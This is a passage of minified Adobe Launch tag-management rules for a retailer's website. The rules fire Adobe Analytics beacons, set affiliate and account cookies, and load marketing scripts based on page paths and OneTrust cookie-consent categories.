Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".sorting").length>0&&/multiselect__option/.test(e.target.className))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/orders",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(e.target).text().trim();t.linkTrackVars="eVar34,eVar35",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Sort Order",t.eVar35=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 Sort Order Click",linkType:"o"}}]},{id:"RL5fdff85c25af4a7f96765dc933a70c36",name:"[Adobe Analytics] tracked_event \u2013 Delivery Method Selected ([eVar40, event44] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"Delivery method selected"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event||{};t.eVar40=n.method||"",t.events=t.apl(t.events,"event44",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar40",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event44",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Delivery Method Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL61b6d609b3ea4a6a8fba2df2f53b72b7",name:"(TEMP) SEO noindex meta tag for /help/sale path",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/sale",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var newMetaTag = document.createElement('meta');\nnewMetaTag.setAttribute('name', 'ROBOTS');\nnewMetaTag.setAttribute('content', 'NOINDEX');\n\nvar existingMetaTag = document.querySelector('meta[name=\"ROBOTS\"]');\nexistingMetaTag ? existingMetaTag.parentNode.replaceChild(newMetaTag, existingMetaTag) : document.head.appendChild(newMetaTag);\n",language:"javascript"}}]},{id:"RL61cffdda8fbf4414925a93c9b1f19d9f",name:"Login & Registration Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/login",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'$(document).on("click", "button:contains(\'Create account\')", function() {\n    if (/login/i.test(location.pathname)) {\n        document.cookie = "yrd_create_new_acc=" + "true" + "; path=/";\n    }\n});',language:"javascript"}}]},{id:"RL61d2205624544d3a879ae14683b89f2f",name:"Content Square - Find Stock in Store",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".find-stock-in-store__cta-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{
subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC3b4152c2f60744729274951f3297df4c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL624787712d4f4fe6ab8483f0ad875c03",name:"Marketing: All (US Only) Awin",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"if (/utm_source=/.test(location.search)) {\n  var affiliate = /utm_source\\=[a-z\\/]{1,}/i.exec(location.href)[0].replace('utm_source=', '')\n  var setCookie = function (name, value, days) {\n  var expires\n  if (days) {\n    var date = new Date()\n    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000))\n    expires = '; expires=' + date.toGMTString()\n  } else {\n    expires = ''\n  }\n  document.cookie = name + '=' + value + expires + '; path=/'\n  }\n\n  setCookie('_q_awin_affiliate', affiliate, 30)\n}",language:"javascript"}}]},{id:"RL629ff0dd8b0643f7a9770238ce2da203",name:"Custom Event - Add To Bag - DC-14427297",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("UK"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc9debb1eed2c4cd4be800590aa62a210-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL63510a36873f4658a79ddf47b95df04a",name:"All Page (Not US) - Pageview - Adwords & Quantcast",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"overlay",queryParams:[{value:"true",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCdd07e9d8169140a1b58ab33fcc62325f-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC08ba7348d2d64c5394d097258b8de816-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL64cbd91ac8b94679a791eebe25c5d26e",name:"Help - Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".yCmsContentSlot .section1 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/help$",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar39,events",t.linkTrackEvents="event42";var n=$(this).text().trim(),s="";/us\./.test(location.hostname)||/\/us\//.test(location.pathname)?$(this).closest(".help-box").length>0&&(s=$(this).closest(".help-box").find("h3").text()):$(this).closest("section").length>0&&(s=$(this).closest("section").find("h2").text()),t.eVar39=""!=s?s+" - "+n:n,"Track my order"==t.eVar39&&(t.events="event42")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Help Link Tracking",linkType:"o"}}]},{id:"RL6522a908f26f4a25996c1fa183248380",name:"[Onetrust] Banner -server call -handler Uk",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n={C0001:"Strictly Necessary",C0002:"Performance",C0003:"Functional",C0004:"Targeting"},s=OnetrustActiveGroups.split(",").filter((e=>""!==e));if(4==s.length)t.prop40="Accepted All";else if(1==s.length)t.prop40="Declined All";else{var a=[];s.forEach((function(e){n[e]&&"C0001"!=e&&a.push(n[e])})),t.prop40=a.join(" | ")}t.eVar1=location.hostname+location.pathname,t.prop1=t.eVar1,t.events="event180",window.beaconSent&&(t.linkTrackVars="prop40,events,eVar1,prop1",t.linkTrackEvents="event180",t.events="event180",t.tl(!0,"o","Banner Interaction"))}},trackerProperties:{}}}]},{id:"RL6607d78fc8e74d988a95a50d01bf66ca",name:"Marketing: Confirmation Awin",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb52f01ea9aec4fecb6aa941b092e8eec-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL660e041c27bf47d7940dc678e3d902a9",name:"Go Instore Purchase Trigger - Framework",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"new_view",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/c/furniture",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC37650f7c9fc14f9d866222c348cc7323-source.min.js",language:"html",isExternal:!0}}]},{id:"RL66357e8dd05b4bb1a919b734cd8f038a",name:"GA4 - gtag - Page performance metrics",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc49408b14c7847048de17b6fb6e270f5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL693c140b090b449fb4319af2247fa87b",name:"[Floodlight] - gtag - Clickable Images Interior Design - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Interior design'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC21b5b2102ab84d918a2e3800a82eced9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL6bb2765429b04e6fbf18ea4b5a2e3da4",name:"D365 US Widget - Set Cookie",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6c8685b464c64f6b92beb08720bef015",name:"Custom Event-Find Stock in Store- PLP Pages - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".add-to-bag-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%event.target.outerText%",rightOperand:"Find Stock In Store"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add To Bag - Quick View [event11]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6dac7368e2b3453ca7bda6c958f51213",name:"[Adobe Analytics] Event - Click - Added to bag Checkout CTA Click Tracking (Set Variables[event142, event143] & fire s.tl())",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){document.addEventListener("click",(function(e){e.target==document.querySelector(".bubble .bag-content a.bag-content__button, .popover-item a.button")&&(t.clearVars(),t.linkTrackEvents="event143",t.events="event143",t.tl(!0,"o","Desktop - My bag hover over - Checkout CTA Click Tracking")),e.target==document.querySelector(".bag-popup a.button, .bag-added__content a.bag-added__button")&&(t.linkTrackEvents="event142",t.events="event142",t.tl(!0,"o","Desktop - Added to bag - Checkout CTA Click Tracking"),t.clearVars()),e.target==document.querySelector(".popup a.button")&&(t.linkTrackEvents="event142",t.events="event142",t.tl(!0,"o","Mobile - Added to bag - Checkout CTA Click Tracking"),t.clearVars())}))}},trackerProperties:{}}}]},{id:"RL6ddbbaeb44d7484ca3ce0435bbaef4a7",name:"All Pages - First Page View",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:1,duration:"session",operator:"="}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=$(".div_basket_summary #lblItemCount").text();/[0-9]+ item/.test(n)&&(n=Number(n.match(/([0-9]+) item/)[1]))>0&&window.sEvents.push("event59"),t.events=window.sEvents.join()}}}}]},{id:"RL6e2d908876a44e34a391ee2a836507e2",name:"My Account Tracking - Add Edit Address Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".form-wrapper-group.lookup-form .button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){if($('.margin-bottom div:contains("No addresses have been found")').length>0){t.clearVars();var e=[];t.linkTrackVars="list1,eVar27",t.linkTrackEvents="event38",t.events="event38",e.push("No addresses have been found"),t.list1=e.join(),t.eVar27="Form Field Error",t.tl(!0,"o","My Account Tracking - Add Edit Address Form Field Tracking")}}),1e3),t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RL6e8da2b8d0bd4286a49e3bedfe6fe227",name:"[New] Store Locator - View Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.store-card div.store-card__button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/view store/i.test(this.innerHTML)&&(t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event120",t.events="event120")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - View Store Click",linkType:"o"}}]},{id:"RL6fdb7d8b3729451e832ab41374f31338",name:"Saved Items - Share Item - Form Field Tracking",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"saved-items",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(document).on("click",".share-wishlist-form__button",(function(){setTimeout((function(){if($(".field__error-message").is(":visible")){for(var e=$(".field__error-message"),n=[],s=0;s<e.length;s++){var a=$(e[s]).closest("label").attr("for"),r=$(e[s]).text().trim();""!=a&&""!=r&&n.push(a+": "+r)}n.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27",t.eVar27="Form Field Error",t.list1=n.join("|"),t.linkTrackEvents="event38",t.events="event38",t.tl(!0,"o","Form Field Error Tracking"))}else if(document.querySelector(".snack-bar .snack-bar__message")&&0==document.querySelector(".snack-bar .snack-bar__message").hidden){var i="Share My Saved Items List Form";t.clearVars(),t.linkTrackVars="events,eVar55",t.linkTrackEvents="event140",t.events="event140",t.eVar55=i,t.tl(!0,"o","Form Submit")}}),1e3)})),$(document).on("blur",".overlay-complex__window input, .overlay-complex__window textArea",(function(){var e=$(this);setTimeout((function(){var n=e.attr("id");if(e.closest("label").find(".field__error-message").is(":visible")){for(var s=$(".field__error-message"),a=[],r=0;r<s.length;r++){var i=$(s[r]).closest("label").attr("for"),o=$(s[r]).text().trim();""!=i&&""!=o&&a.push(i+": "+o)}a.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27,eVar29",t.eVar29=n,t.eVar27="Form Field Error",t.list1=a.join("|"),t.linkTrackEvents="event38",t.events="event38",t.tl(!0,"o","Form Field Error Tracking"))}else{t.clearVars();var c="Share My Saved Items List Form";t.linkTrackVars="eVar29,eVar55,events",t.eVar29=n,t.eVar55=c,t.tl(!0,"o","Form Interaction")}}),500)}))}},trackerProperties:{}}}]},{id:"RL70ce8d7da5584bc78215a4f350b87b2c",name:"Click Event - PDP - Find Stock in Store - Telephone Click [event56]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".text-link.address__phone, .route address__phone",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.parentNode.parentElement.parentElement.children[1].children[0].firstChild.innerText+", "+e.element.innerText.replace(/^.{1,4}/g,"");t.tl(!0,"o",n),t.clearVars()}},trackerProperties:{events:[{name:"event56"}]}}}]},{id:"RL712f6285f4534ba4b78b79683b840ab7",name:"Impact Track Conversion",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC937620eebbe3474b91d8136ee0117eb5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL71715d09624e4b608a7104f1d453480a",name:"[Podpixel] Checkout - Purchase complete event",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa81192e1605d4b16a6338914e3be46ee-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL71d822b1e43243a0b87d829a5259e2b4",name:"Contact Us Page - See Our Help Pages Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.contact-us a.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/See Our Help Pages/i.test(e.target.innerHTML)&&"ContactUsPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event127",t.events="event127"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Contact Us Page - See Our Help Pages Button Click",linkType:"o"}}]},{id:"RL727b56a5b5dd44e4a37831c030730387",name:"[Podpixel] Load Tag - Page view - All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCf7e7d20f81e94240bb48c089ae382334-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL746776acc3e94f3ea74e5b56409b4e9f",name:"Header - Mega Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hamburger-menu-item--title,.hamburger-menu-item,.hamburger-menu-account__item,.undernavigation__item a, a.navigation__link.navigation__link--has-children, .undernavigation__link img, .undernavigation__link strong, .undernavigation__link p, .nav-toggle, .link-tag.navigation__quicklink, a.subnavigation__link, .navigation__quicklinks .navigation__quicklink, .navigation-toggle, .navigation-toggle span, .target-navigation-button, .subnavigation-contents__link, .subnavigation-link, .mobile-nav-close__icon, .navigation-quicklinks__linked, .subnavigation-contents__category-link ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){window.events.includes(e)||window.events.push(e)}var s="",a="";window.events=window.events||[];var r=e.target.classList.contains("hamburger-menu-item"),i=e.target.classList.contains("hamburger-menu-account__item"),o=e.target.classList.contains("hamburger-menu-item--title");if(r||i){var c=e.target.textContent.trim();s="Mega Menu",Array.isArray(window.prevEvar19)||(window.prevEvar19=[]),o?window.prevEvar19.pop():window.prevEvar19.push(c),a=window.prevEvar19.join(" - ")}var l="Old Version";!0===$(this).hasClass("undernavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - "+$(this).parents(".subnavigation__item").find(".subnavigation__link.subnavigation__link--has-children span").text().trim()+" - "+$(this).text().trim()),!0===$(this).hasClass("navigation__link")&&(s="Mega Menu",n("event40"),$(this).find("h5").length>0?(a=$(this).find("h5").text().trim(),l="New Version"):a=$(this).find("span").text().trim()),!0===$(this).parent().hasClass("undernavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - Nav Image - "+$(this).parent().find("strong").text().trim()),!0===$(this).hasClass("nav-toggle")&&(!0===$(this).hasClass("active")&&(s="Header",n("event40")),!1===$(this).hasClass("active")&&(s="Header",n("event40"))),(/navigation-toggle/i.test(e.target.className)||/navigation-toggle/i.test(e.target.parentElement.className))&&(/active/i.test(e.target.className)||/active/i.test(e.target.parentElement.className)?(s="Header",a="Mega Menu Closed",n("event40")):(s="Header",a="Mega Menu Opened",n("event40"))),!0===$(this).hasClass("target-navigation-button")&&(s="Header",l="New Version",n("event40")),!0===$(this).hasClass("mobile-nav-close__icon")&&(s="Header",l="New Version",n("event40"));var d,u={"Sign in or register Sign":"Sign in / Register","Find a store Find":"Find a store","Contact us Contact":"Contact us","Track my order Track":"Track my order","Help Create":"Create a return","Help Help":"Help","Go to Saved Items Saved":"My saved items"};if(!0===$(this).hasClass("navigation__quicklink")){s="Mega Menu",n("event40");var b=$(this).text().trim();b=b.replace(/\s+/g," ");for(const e in u)b.includes(e)&&(b=u[e]);a=b}if(!0===$(this).hasClass("subnavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - "+$(this).text().trim()),!0===$(this).hasClass("navigation-quicklinks__linked")&&(s="Mega Menu",n("event40"),a=$(this).text().trim(),/Saved Items/i.test(a)&&(a="My saved items"),l="New Version"),!0===$(this).hasClass("subnavigation-contents__link")){if(d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item")){var m=d.getAttribute("aria-label"),p=_satellite.getVar("Get Parent")(e.target,".mobile-subnavigation-further");a=m+" - "+_satellite.getVar("Get Parent")(p,".subnavigation-item").getAttribute("aria-label")+" - "+$(this).text().trim()}else a=$(this).text().trim();s="Mega Menu",n("event40"),l="New Version"}(!0===$(this).hasClass("subnavigation-link")&&((d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item"))?(m=d.getAttribute("aria-label"),p=_satellite.getVar("Get Parent")(e.target,".mobile-subnavigation-further"),a=m+" - "+_satellite.getVar("Get Parent")(p,".subnavigation-item").getAttribute("aria-label")+" - "+$(this).text().trim()):a=$(this).text().trim(),s="Mega Menu",n("event40"),l="New Version"),!0===$(this).hasClass("subnavigation-contents__category-link"))&&(a=(d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item"))?(m=d.getAttribute("aria-label"))+" - "+$(this).text().trim():$(this).text().trim(),s="Mega Menu",n("event40"),l="New Version");t.clearVars(),t.linkTrackVars="eVar18,eVar19,eVar104,events",t.linkTrackEvents=window.events.join(","),t.events=window.events.join(","),t.eVar18=s,t.eVar19=a,t.eVar104=l}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header - Mega Menu - Link Clicks",linkType:"o"}}]},{id:"RL76844f3f7ef04a91aa03306e4d051937",name:"My Account Tracking - Tile Sign-out Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sign-out.sign-out--mobile",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event114",t.events="event114"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Tile Sign-out 